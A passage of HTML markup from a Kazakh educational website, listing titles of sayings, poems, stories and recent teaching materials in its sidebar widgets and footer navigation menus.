				    <font color="black">			  Есірткі-қараңғылыққа бастайды, ал дұрыс таңдау-жарыққа жетелейді  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125273" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125273" title="Толық нұсқасын қарау">
				    <font color="black">			 Ақ қайыңның елесі  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125259" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125259" title="Толық нұсқасын қарау">
				    <font color="black">			 АҚЫРЗАМАН  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125258" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125258" title="Толық нұсқасын қарау">
				    <font color="black">			 ТҮНГІ ЖЫР  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125257" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125257" title="Толық нұсқасын қарау">
				    <font color="black">			 ЫМЫРТ  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125265" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125265" title="Толық нұсқасын қарау">
				    <font color="black">			 Аты жаман ауру әкемді айналып өтпеді  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
